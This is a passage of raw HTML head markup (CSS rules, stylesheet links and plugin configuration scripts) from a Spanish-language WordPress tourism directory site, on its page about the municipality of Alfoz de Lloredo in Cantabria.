var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wacout_owl-carousel-css-css' href='https://www.guiasantander.com/wp-content/plugins/awesome-checkout-templates/admin/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wacout_owl.theme.default.min-css-css' href='https://www.guiasantander.com/wp-content/plugins/awesome-checkout-templates/admin/css/owl.theme.default.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.guiasantander.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://www.guiasantander.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='wettervorhersage-css' href='https://www.guiasantander.com/wp-content/plugins/wettervorhersage/public/css/wettervorhersage-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.5.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.5.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='select2-css' href='https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=9.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://www.guiasantander.com/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-jquery-css' href='https://www.guiasantander.com/wp-content/plugins/wp-private-message/assets/css/perfect-scrollbar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='listdo-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito:400,600,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.3.0/css/all.css' type='text/css' media='all' integrity="sha384-nYX0jQk7JxCp1jdj3j2QdJbEJaTvTlhexnpMjwIkYQLdk9ZE3/g8CBw87XP2N0pR" crossorigin="anonymous" />
<link rel='stylesheet' id='wpc_user_style-css' href='https://www.guiasantander.com/wp-content/plugins/web-portal-lite-client-portal-secure-file-sharing-private-messaging/css/user_style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='listdo-woocommerce-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/woocommerce.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/leaflet.css?ver=0.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/animate.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='all-awesome-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/all-awesome.css?ver=5.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/themify-icons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/et-line.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/bootstrap.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/perfect-scrollbar.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/slick.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='listdo-template-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/template.css?ver=3.2' type='text/css' media='all' />
<style id='listdo-template-inline-css' type='text/css'>
/* check main color *//* button for theme */
</style>
<link rel='stylesheet' id='listdo-style-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/style.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.3.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-SQz6YOYE9rzJdPMcxCxNEmEuaYeT0ayZY/ZxArYWtTnvBwcfHI6rCwtgsOonZ+08" crossorigin="anonymous" />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var directorist = {"nonce":"c02e546d03","directorist_nonce":"b536d082f6","ajax_nonce":"1075216967","is_admin":"","ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","assets_url":"https:\/\/www.guiasantander.com\/wp-content\/plugins\/directorist\/assets\/","home_url":"https:\/\/www.guiasantander.com","rest_url":"https:\/\/www.guiasantander.com\/wp-json\/","nonceName":"atbdp_nonce_js","login_alert_message":"Lo sentimos, primero debes acceder.","rtl":"false","warning":"\u00a1ADVERTENCIA!","success":"\u00a1CORRECTO!","not_add_more_than_one":"No puedes a\u00f1adir m\u00e1s de una valoraci\u00f3n. \u00a1Actualiza la p\u00e1gina para editar o eliminar tu valoraci\u00f3n!,","duplicate_review_error":"\u00a1Lo siento! Tu valoraci\u00f3n ya est\u00e1 en proceso.","review_success":"\u00a1Valoraciones guardadas correctamente!","review_approval_text":"Se ha recibido tu valoraci\u00f3n. Requiere la aprobaci\u00f3n del administrador para publicar.","review_error":"Se ha producido un error. Comprueba el formulario e int\u00e9ntalo de nuevo.","review_loaded":"\u00a1Valoraciones cargadas!","review_not_available":"\u00a1NO HAY M\u00c1S VALORACIONES DISPONIBLES!","review_have_not_for_delete":"No tienes ninguna rese\u00f1a para borrar. \u00a1Actualiza la p\u00e1gina para enviar una nueva rese\u00f1a!","review_sure_msg":"\u00bfEst\u00e1s seguro?","review_want_to_remove":"\u00bfEst\u00e1s seguro de que quieres borrar este anuncio?","review_delete_msg":"\u00a1S\u00ed, b\u00f3rralo!","review_cancel_btn_text":"Cancelar","review_wrong_msg":"\u00a1Algo sali\u00f3 mal! Int\u00e9ntalo otra vez","listing_remove_title":"\u00bfEst\u00e1s seguro?","listing_remove_text":"\u00bfSeguro que quieres borrar este elemento?","listing_remove_confirm_text":"\u00a1S\u00ed, b\u00f3rralo!","listing_delete":"\u00a1Borrado!","listing_error_title":"\u00a1Error!","listing_error_text":"Algo sali\u00f3 mal. Int\u00e9ntalo de nuevo.","upload_pro_pic_title":"Seleccionar o subir una foto de perfil","upload_pro_pic_text":"Usar esta im\u00e1gen","payNow":"Pagar ahora","completeSubmission":"Completar env\u00edo","waiting_msg":"Enviando el mensaje, espera ...","plugin_url":"https:\/\/www.guiasantander.com\/wp-content\/plugins\/directorist\/","currentDate":"10 de mayo de 2021","enable_reviewer_content":"1","add_listing_data":{"nonce":"c02e546d03","ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","nonceName":"atbdp_nonce_js","is_admin":false,"media_uploader":[{"element_id":"directorist-image-upload","meta_name":"listing_img","files_meta_name":"files_meta","error_msg":"La galer\u00eda de anuncios tiene archivos no v\u00e1lidos"}],"i18n_text":{"see_more_text":"Ver m\u00e1s","see_less_text":"See Less","confirmation_text":"\u00bfEstas seguro?","ask_conf_sl_lnk_del_txt":"\u00a1Realmente desea eliminar este enlace social!","ask_conf_faqs_del_txt":"\u00bfSeguro que quieres borrar estas FAQ?","confirm_delete":"\u00a1S\u00ed, b\u00f3rralo!","deleted":"\u00a1Borrado!","max_location_creation":"","max_location_msg":"Solo puedes usar ","submission_wait_msg":"Please wait, your submission is being processed.","image_uploading_msg":"Please wait, your selected images being uploaded."},"create_new_tag":"","create_new_loc":"","create_new_cat":"","image_notice":"\u00a1Lo siento! Has superado el l\u00edmite m\u00e1ximo de im\u00e1genes"},"lazy_load_taxonomy_fields":"","current_page_id":"14528","icon_markup":"<i class=\"directorist-icon-mask ##CLASS##\" aria-hidden=\"true\" style=\"--directorist-icon: url(##URL##)\"><\/i>","search_form_default_label":"Etiqueta","search_form_default_placeholder":"Marcador de posici\u00f3n","add_listing_url":"https:\/\/www.guiasantander.com\/anadir-un-anuncio\/","enabled_multi_directory":"","site_name":"Gu\u00eda de Santander","script_debugging":[null],"ajax_url":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","redirect_url":"https:\/\/www.guiasantander.com\/escritorio\/","loading_message":"Enviando informaci\u00f3n del usuario. Por favor, espera...","login_error_message":"Nombre de usuario o contrase\u00f1a incorrectos.","i18n_text":{"category_selection":"Seleccionar una categor\u00eda","location_selection":"Seleccione una ubicaci\u00f3n","show_more":"Mostrar m\u00e1s","show_less":"Mostrar menos","added_favourite":"A\u00f1adir a favoritos","please_login":"Por favor, accede primero","select_listing_map":"google","Miles":"Millas"},"args":{"directory_type_id":"","search_max_radius_distance":1000},"directory_type":"","default_directory_type":"general","directory_type_term_data":{"submission_form_fields":false,"search_form_fields":false},"miles":"Millas","default_val":"0","countryRestriction":"","restricted_countries":"","use_def_lat_long":"1","ajaxnonce":"1075216967"};
var directorist = {"nonce":"c02e546d03","directorist_nonce":"b536d082f6","ajax_nonce":"1075216967","is_admin":"","ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","assets_url":"https:\/\/www.guiasantander.com\/wp-content\/plugins\/directorist\/assets\/","home_url":"https:\/\/www.guiasantander.com","rest_url":"https:\/\/www.guiasantander.com\/wp-json\/","nonceName":"atbdp_nonce_js","login_alert_message":"Lo sentimos, primero debes acceder.","rtl":"false","warning":"\u00a1ADVERTENCIA!","success":"\u00a1CORRECTO!","not_add_more_than_one":"No puedes a\u00f1adir m\u00e1s de una valoraci\u00f3n. \u00a1Actualiza la p\u00e1gina para editar o eliminar tu valoraci\u00f3n!,","duplicate_review_error":"\u00a1Lo siento! Tu valoraci\u00f3n ya est\u00e1 en proceso.","review_success":"\u00a1Valoraciones guardadas correctamente!","review_approval_text":"Se ha recibido tu valoraci\u00f3n. Requiere la aprobaci\u00f3n del administrador para publicar.","review_error":"Se ha producido un error. Comprueba el formulario e int\u00e9ntalo de nuevo.","review_loaded":"\u00a1Valoraciones cargadas!","review_not_available":"\u00a1NO HAY M\u00c1S VALORACIONES DISPONIBLES!","review_have_not_for_delete":"No tienes ninguna rese\u00f1a para borrar. \u00a1Actualiza la p\u00e1gina para enviar una nueva rese\u00f1a!","review_sure_msg":"\u00bfEst\u00e1s seguro?","review_want_to_remove":"\u00bfEst\u00e1s seguro de que quieres borrar este anuncio?","review_delete_msg":"\u00a1S\u00ed, b\u00f3rralo!","review_cancel_btn_text":"Cancelar","review_wrong_msg":"\u00a1Algo sali\u00f3 mal! Int\u00e9ntalo otra vez","listing_remove_title":"\u00bfEst\u00e1s seguro?","listing_remove_text":"\u00bfSeguro que quieres borrar este elemento?","listing_remove_confirm_text":"\u00a1S\u00ed, b\u00f3rralo!","listing_delete":"\u00a1Borrado!","listing_error_title":"\u00a1Error!","listing_error_text":"Algo sali\u00f3 mal. Int\u00e9ntalo de nuevo.","upload_pro_pic_title":"Seleccionar o subir una foto de perfil","upload_pro_pic_text":"Usar esta im\u00e1gen","payNow":"Pagar ahora","completeSubmission":"Completar env\u00edo","waiting_msg":"Enviando el mensaje, espera ...","plugin_url":"https:\/\/www.guiasantander.com\/wp-content\/plugins\/directorist\/","currentDate":"10 de mayo de 2021","enable_reviewer_content":"1","add_listing_data":{"nonce":"c02e546d03","ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","nonceName":"atbdp_nonce_js","is_admin":false,"media_uploader":[{"element_id":"directorist-image-upload","meta_name":"listing_img","files_meta_name":"files_meta","error_msg":"La galer\u00eda de anuncios tiene archivos no v\u00e1lidos"}],"i18n_text":{"see_more_text":"Ver m\u00e1s","see_less_text":"See Less","confirmation_text":"\u00bfEstas seguro?","ask_conf_sl_lnk_del_txt":"\u00a1Realmente desea eliminar este enlace social!","ask_conf_faqs_del_txt":"\u00bfSeguro que quieres borrar estas FAQ?","confirm_delete":"\u00a1S\u00ed, b\u00f3rralo!","deleted":"\u00a1Borrado!","max_location_creation":"","max_location_msg":"Solo puedes usar ","submission_wait_msg":"Please wait, your submission is being processed.","image_uploading_msg":"Please wait, your selected images being uploaded."},"create_new_tag":"","create_new_loc":"","create_new_cat":"","image_notice":"\u00a1Lo siento! Has superado el l\u00edmite m\u00e1ximo de im\u00e1genes"},"lazy_load_taxonomy_fields":"","current_page_id":"14528","icon_markup":"<i class=\"directorist-icon-mask ##CLASS##\" aria-hidden=\"true\" style=\"--directorist-icon: url(##URL##)\"><\/i>","search_form_default_label":"Etiqueta","search_form_default_placeholder":"Marcador de posici\u00f3n","add_listing_url":"https:\/\/www.guiasantander.com\/anadir-un-anuncio\/","enabled_multi_directory":"","site_name":"Gu\u00eda de Santander","script_debugging":[null],"ajax_url":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","redirect_url":"https:\/\/www.guiasantander.com\/escritorio\/","loading_message":"Enviando informaci\u00f3n del usuario. Por favor, espera...","login_error_message":"Nombre de usuario o contrase\u00f1a incorrectos.","i18n_text":{"category_selection":"Seleccionar una categor\u00eda","location_selection":"Seleccione una ubicaci\u00f3n","show_more":"Mostrar m\u00e1s","show_less":"Mostrar menos","added_favourite":"A\u00f1adir a favoritos","please_login":"Por favor, accede primero","select_listing_map":"google","Miles":"Millas"},"args":{"directory_type_id":"","search_max_radius_distance":1000},"directory_type":"","default_directory_type":"general","directory_type_term_data":{"submission_form_fields":false,"search_form_fields":false},"miles":"Millas","default_val":"0","countryRestriction":"","restricted_countries":"","use_def_lat_long":"1","ajaxnonce":"1075216967"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/easy-social-icons/js/cnss.js?ver=1.0" id="cnss_js-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.5.1" id="mec-general-calendar-script-js"></script>
<script type="text/javascript" id="mec-frontend-script-js-extra">
/* <![CDATA[ */
var mecdata = {"day":"d\u00eda ","days":"d\u00edas","hour":"hora","hours":"horas","minute":"minuto","minutes":"minutos","second":"segundo","seconds":"segundos","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","fes_nonce":"e1ddd8ad55","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.5.1" id="mec-frontend-script-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.5.1" id="mec-events-script-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.2.4" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.guiasantander.com","hash_tracking":"false","v4_id":"G-P9J858CXZF"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/directorist/blocks/build/account-button/script.js?ver=93f86b38a6ce0b51422d" id="directorist-account-button-script-2-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/directorist/blocks/build/search-modal/script.js?ver=b6da3778689ecffd1cd5" id="directorist-search-modal-script-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/wettervorhersage/public/js/wettervorhersage-public.js?ver=1.0.0" id="wettervorhersage-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.guiasantander.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.5.1" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.guiasantander.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<link rel="https://api.w.org/" href="https://www.guiasantander.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.guiasantander.com/wp-json/wp/v2/pages/14528" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.guiasantander.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.5.1" />
<link rel='shortlink' href='https://www.guiasantander.com/?p=14528' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.guiasantander.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guiasantander.com%2Fpueblos-de-cantabria%2Fzona-costa-occidental%2Falfoz-de-lloredo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.guiasantander.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guiasantander.com%2Fpueblos-de-cantabria%2Fzona-costa-occidental%2Falfoz-de-lloredo%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.24" /><!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Añade aquí tu código CSS.

Por ejemplo:
.ejemplo {
    color: red;
}

Para mejorar tu conocimiento sobre CSS, echa un vistazo a https://www.w3schools.com/css/css_syntax.asp

Fin del comentario */ 
.author-info{display: none !important;}
</style>
<!-- end Simple Custom CSS and JS -->
<style type="text/css">
		ul.cnss-social-icon li.cn-fa-icon a:hover{opacity: 0.7!important;color:#ffffff!important;}
		</style><style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#flags{display:none;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.26.0; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
                <meta name="description" content="El municipio de Alfoz de lloredo se encuentra ubicado en pleno corazón de la costa central, a caballo entre las localidades de Comillas y Santillana del Mar, lo que le sitúa como punto idóneo para ..." />
            			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.guiasantander.com/wp-content/uploads/2022/12/cropped-278571281_5349257421752070_2300391872839347791_n-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.guiasantander.com/wp-content/uploads/2022/12/cropped-278571281_5349257421752070_2300391872839347791_n-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.guiasantander.com/wp-content/uploads/2022/12/cropped-278571281_5349257421752070_2300391872839347791_n-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://www.guiasantander.com/wp-content/uploads/2022/12/cropped-278571281_5349257421752070_2300391872839347791_n-270x270.jpeg" />
		<style type="text/css" id="wp-custom-css">
			/*SECCIONES*/

#imgcolo{text-transform: uppercase !important;
    color: #143EB4 !important;
    font-size: 15px !important;
    font-weight: bold !important;
	font-family: "Nunito", serif !important;}

#imgpro img{width:240px !important; height:190px !important; border-radius:10px !important;}

#imgpro a{text-transform: uppercase !important;
    color: #143EB4 !important;
    font-size: 15px !important;
